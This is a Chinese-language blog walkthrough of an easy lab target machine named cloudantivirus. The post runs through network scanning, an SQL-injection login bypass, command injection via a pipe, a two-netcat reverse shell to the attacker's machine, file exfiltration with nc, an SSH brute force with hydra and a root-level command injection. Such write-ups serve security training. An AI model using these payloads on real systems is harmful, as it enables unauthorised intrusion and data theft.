打靶-Easy_cloudantivirus

打靶-easy_cloudantivirus

前言

靶机难度:简单

靶机ip:192.168.31.52

kali ip:192.168.31.215

渗透记录

1 | arp-scan -l |



查看开放端口

1 | nmap -sV 192.168.31.52 -A |

就开放了22 8080



先看看8080

一个输入框



经测试输入”会报错

猜测存在sql注入

尝试万能密码

1 | "or 1=1--+ |

登陆成功



进入后,看这样子好像是执行了ls -al

拼接管道符可以执行命令

1 | 1|ls |





尝试反弹shell,发现可以nc 但是加上-e命令收不到。。。

后面学到了一种新方法

nc两个

1 | |nc 192.168.31.215 999 |/bin/bash |nc 192.168.31.215 888 |

发现在999读端口执行命令。888端口有回显





通过查看app.py的内容

通过阅读代码不难发现,其链接了sqllite



读取database.sql文件





在终端在开启一个监听

nc -lvvp 8989 > db.sql

执行

nc 192.168.31.215 <database.sql

讲database.sql下载到本机





由于我们获取的一个密码字段,我们可以生成一个password.txt的密码字典,然后通过在在kali的终端(和靶机进行输入命令的终端)输入cat /etc/passwd | grep /bin/bash来查看可以使用shell的用户,然后生成一个user.txt的字典。

然后我们通过hydra工具进行爆破)虽然没成

制作字典

创建vi user.txt

创建vi pass.txt

爆破ssh

1 | hydra -L user.txt -P pass.txt ssh://192.168.31.52 |



翻看目录发现一个可疑文件

其执行用户还是root



是个可执行文件啦,还贴心的放上了描述

利用他执行命令

.././update_cloudav "a|nc 192.168.31.215 999 | /bin/bash |nc 192.168.31.215 888"

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!